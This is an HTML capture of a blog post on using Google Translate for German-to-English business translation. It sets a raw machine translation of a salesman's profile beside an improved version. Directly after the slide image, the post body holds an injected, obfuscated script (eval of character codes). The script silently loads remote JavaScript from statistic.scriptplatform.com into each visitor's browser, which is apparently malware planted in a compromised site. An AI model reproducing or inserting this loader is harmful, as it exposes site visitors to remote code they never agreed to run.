									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1423074e elementor-widget elementor-widget-theme-post-content" data-id="1423074e" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>I use Google Translate in my work, and like to introduce it to advanced English students who need to do translation at work. But you need to study very closely what this great tool does and doesn&#8217;t do. Based on the World Wide Web, Google Translate is really quite helpful for suggesting collocations (word partnerships) and colligations (grammar structures following given words), such as, in the example below,</p>
<ul>
<li>adverbs after verbs, e.g. &#8220;think independently&#8221;</li>
<li>gerunds after prepositions, e.g. &#8220;without losing sight&#8221; or &#8220;dynamic way of doing&#8221;</li>
</ul>
<p>But you naturally need to rearrange and adjust the various parts of speech, since German sentence structure is so different. I&#8217;ve highlighted the corresponding sections in the slide you see below. Also, German abstract terms carry meanings not transported in the more common sense English translation, and therefore need to be extended:</p>
<ul>
<li>Unternehmer ist er weniger im Sinne &#8230; sondern &#8230;</li>
<li>His entrepreneurial qualities lie less in &#8230; than &#8230;</li>
</ul>
<p>Note that when you use Google Translate, you can mouse over to view and select additional suggested translations. The more reference material goes in, the better Google Translate gets. So have a look:</p>
<p><strong>German: </strong>In Max Mustermann begegnet man dem fast klassisch zu  nennenden Vertriebsmann, der ausgeprägte Macherqualitäten besitzt und  unabhängig denkt und handelt. Unternehmer ist er weniger im Sinne eines  ganzheitlich denkenden und sorgfältig analysierenden Managers, sondern  eher in Hinblick auf seine zupackende und dynamische Art, die Dinge  anzugehen und umzusetzen, ohne jemals das Ziel und das gewünschte  Ergebnis aus den Augen zu verlieren.</p>
<p><strong>Google Translate:</strong> In Joe Blow, one encounters the most classic  to be mentioned salesman who has distinctive makers qualities and  thinks and acts independently. Entrepreneur, he is less in terms of a  holistic thinking and carefully analyzed manager, but rather in terms of  their purposeful and dynamic way of doing things and implement without  ever losing sight of the target and the desired result in mind.</p>
<p><strong>Improved: </strong>Joe  Blow has many of the distinctive qualities of the classic salesman, a  man of action who thinks and acts independently. His entrepreneurial  qualities as a manager lie less in holistic thinking and careful  analysis than in his purposeful and dynamic way of approaching and  implementing things without ever losing sight of the target and the  desired result.</p>
<p><a href="https://i0.wp.com/annehodgson.de/wp-content/uploads/2013/06/Folie11.jpg"><img fetchpriority="high" data-recalc-dims="1" fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-18659" title="Folie1" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2013/06/Folie11.jpg?resize=720%2C540" alt="Folie1" width="720" height="540" srcset="https://i0.wp.com/annehodgson.de/wp-content/uploads/2013/06/Folie11.jpg?w=720&amp;ssl=1 720w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2013/06/Folie11.jpg?resize=300%2C225&amp;ssl=1 300w" sizes="(max-width: 720px) 100vw, 720px" /></a><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-6f100d8 elementor-widget elementor-widget-post-navigation" data-id="6f100d8" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://annehodgson.de/2013/06/14/politeness-the-cologne-wa/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-chevron-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://annehodgson.de/2013/06/17/eva-louis-what-a-wonderful-world/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-chevron-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-342edb7 elementor-widget elementor-widget-heading" data-id="342edb7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Comments</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-aac4dbf elementor-widget elementor-widget-post-comments" data-id="aac4dbf" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply</h2><form action="https://annehodgson.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><input name="wpml_language_code" type="hidden" value="en" /><p style="clear: both;" class="subscribe-to-comments">
			<input type="checkbox" name="subscribe" id="subscribe" value="subscribe" style="width: auto;" />
			<label for="subscribe">Notify me of followup comments via e-mail</label>
			</p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='18660' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="90de55e6fc" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="54"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</section>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-71265b12 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="71265b12" data-element_type="section" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1.5&quot;,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;0&quot;,&quot;end&quot;:&quot;50&quot;}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7eda462a" data-id="7eda462a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c6b3d08 elementor-widget elementor-widget-heading" data-id="3c6b3d08" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">More
<br><b>articles</b></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-833c792 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="833c792" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-99d7944" data-id="99d7944" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-228b9463 elementor-posts__hover-none elementor-grid-tablet-1 elementor-grid-3 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="228b9463" data-element_type="widget" data-settings="{&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;50&quot;,&quot;sizes&quot;:[]},&quot;cards_columns_tablet&quot;:&quot;1&quot;,&quot;cards_columns&quot;:&quot;3&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-21834 post type-post status-publish format-standard hentry category-other">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2021/01/07/what-actually-happened-in-the-usa-last-night-and-what-do-we-call-it/" >
				What actually happened in the USA last night – and what do we call it?			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2021/01/07/what-actually-happened-in-the-usa-last-night-and-what-do-we-call-it/" aria-label="Read more about What actually happened in the USA last night – and what do we call it?" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 7, 2021		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-21171 post type-post status-publish format-standard hentry category-other">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2019/09/01/global-dexterity/" >
				Global dexterity			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2019/09/01/global-dexterity/" aria-label="Read more about Global dexterity" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 1, 2019		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-20470 post type-post status-publish format-standard hentry category-science category-soft-skills-training tag-science tag-soft-skills tag-training tag-workshop">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2018/03/19/soft-skills-for-natural-scientists/" >
				Soft skills for natural scientists			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2018/03/19/soft-skills-for-natural-scientists/" aria-label="Read more about Soft skills for natural scientists" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			March 19, 2018		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="22484" class="elementor elementor-22484 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7be8bb9 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7be8bb9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4da1344" data-id="4da1344" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5e6018 elementor-widget elementor-widget-image" data-id="f5e6018" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="493" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?fit=800%2C493&amp;ssl=1" class="attachment-large size-large wp-image-23891" alt="" srcset="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?w=1409&amp;ssl=1 1409w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?resize=300%2C185&amp;ssl=1 300w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?resize=1024%2C631&amp;ssl=1 1024w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?resize=768%2C473&amp;ssl=1 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-4ceb61e elementor-widget elementor-widget-text-editor" data-id="4ceb61e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Your communication skills trainer in Berlin</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0485f37 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0485f37" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-74d1267" data-id="74d1267" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8627dbe elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8627dbe" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">0179/ 46 86 249</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">12359 Berlin</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c3896a6" data-id="c3896a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b203c3 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5b203c3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1dda5b0" data-id="1dda5b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4499320 elementor-widget elementor-widget-heading" data-id="4499320" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact - Kontakt</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ddd6bb0 elementor-widget elementor-widget-text-editor" data-id="ddd6bb0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Please get in touch to discuss how we can work together. <span style="color: var( --e-global-color-secondary ); font-family: var( --e-global-typography-primary-font-family ), Sans-serif; font-weight: var( --e-global-typography-primary-font-weight ); font-size: 1rem;">Kommen wir doch ins Gespräch!</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-375d3d5 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="375d3d5" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="22484"/>
			<input type="hidden" name="form_id" value="375d3d5"/>
			<input type="hidden" name="referer_title" value="Google Translate | Anne Hodgson" />

							<input type="hidden" name="queried_id" value="18660"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-name" class="elementor-field-label">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="[ Name ]" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="[ Email ]" required="required">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-message" class="elementor-field-label">
								Text							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="[ Text ]" required="required"></textarea>				</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_eaa28d7]" id="form-field-field_eaa28d7" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_6618da8 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_6618da8"><div class="elementor-g-recaptcha" data-sitekey="6LfA_DghAAAAAIPb7IaoSQAYWQPKrqUxCUEYKYzh" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https://annehodgson.de/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
</script>
<script src="https://annehodgson.de/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script src="https://annehodgson.de/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0" id="hello-theme-frontend-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://annehodgson.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://annehodgson.de/wp-admin/admin-ajax.php","nonce":"6cc8cfd218","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://annehodgson.de/2013/06/16/google-translate/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://annehodgson.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"107365258","post":"18660","tz":"2","srv":"annehodgson.de","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "107365258", "18660" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script defer src="https://annehodgson.de/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763002907" id="akismet-frontend-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.27.4" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.6" id="elementor-webpack-runtime-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.6" id="elementor-frontend-modules-js"></script>
<script src="https://annehodgson.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://annehodgson.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/annehodgson.de\/wp-admin\/admin-ajax.php","nonce":"0c499b1a62","urls":{"assets":"https:\/\/annehodgson.de\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/annehodgson.de\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/annehodgson.de\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.4" id="elementor-pro-frontend-js"></script>
<script src="https://annehodgson.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://annehodgson.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/annehodgson.de\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/annehodgson.de\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/annehodgson.de\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ec193f6bea"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","light